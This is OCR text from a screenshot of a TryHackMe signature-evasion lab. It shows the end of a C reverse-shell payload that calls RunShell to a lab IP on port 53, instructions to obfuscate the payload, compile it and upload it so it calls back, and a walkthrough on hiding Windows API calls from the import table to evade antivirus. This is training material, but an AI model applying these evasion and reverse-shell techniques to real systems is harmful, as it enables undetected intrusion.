 Activities
Firefox Web Browser
Sep 10 13:58
TryHackMe | Red Teamin
TryHackMe | Signature Ev
Antivirus Bypass Techniq
Edit product “Aluta Knot
Search Twitter Posts - Ca
Untitled design - Twitter
https://tryhackme.com/room/signatureevasion
else {
char host[] = "10.10.10.10";
int port = 53;
RunShell(host, port);
}
return 0;
}
Once sufficiently obfuscated, compile the payload on the AttackBox or VM of your choice using GCC or other C
compiler. The file name must be saved as challenge.exe . Once compiled, submit the executable to the webserver
at http://10.10.99.245/ . If your payload satisfies the requirements listed, it will be ran and a beacon will be sent
to the provided server IP and port.
Note: It is also essential to change the C2Server and C2Port variables in the provided payload or this challenge
will not properly work and you will not receive a shell back.
Note: When compiling with GCC you will need to add compiler options for winsock2 and ws2tcpip . These
libraries can be included using the compiler flags -lwsock32 and -lws2_32
If you are still stuck we have provided a walkthrough of the solution below.
▾ Solution Walkthrough (Click to read)
For this challenge, we are given a binary we did not create. Our first goal is to get familiar
with the binary from a reverse engineer’s perspective. Are there any signatures? What
does its PE structure look like? Is there any critical information in the IAT?
If you run the binary against ThreatCheck or a similar tool, you will notice it currently has
no detections, so we can move on from that.
If you inspect the binaries IAT table as discussed in task 6, you will notice there are
roughly seven unique API calls that could indicate the objectives of this binary.
Let’s focus our efforts on removing these from the IAT table and dynamically calling
them. To recap what was covered in task 6: we need to identify a specific API call, obtain
its structure from the Windows documentation, load the library for the API calls, and
obtain a pointer to the API call.
We’ll walk through dynamically calling one API call and then expect you to reiterate the
steps for the rest of the calls.
Let’s look at the Windows document for WSAConnect ; below is the structure obtained
Applications Places System
Sat 10 Sep, 12:58
AttackBox IP:10.10.50.26
Mozilla Firefox
10.10.99.245/
10.10.99.245
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
Select file to upload:
Browse…
No file selected.
Upload File
File Upload
Recent
Home
Desktop
Tools
Additional To…
Wordlists
Documents
Music
Videos
Downloads
Other Locations
root
Desktop
Name Size Modified
Desktop 12:33
Downloads 10 Sep 2020
Instructions 30 Oct 2020
Pictures 24 Nov 2021
Postman 16 Aug 2020
Rooms 2 Sep
Scripts 2 Sep
thinclient_drives 13 Aug 2020
Tools 22 Dec 2021
challenge.c 2.7 kB 12:58
challenge.exe 387.7 kB 12:58
All Files
Cancel
Open
THM AttackBox
1h 34m 17s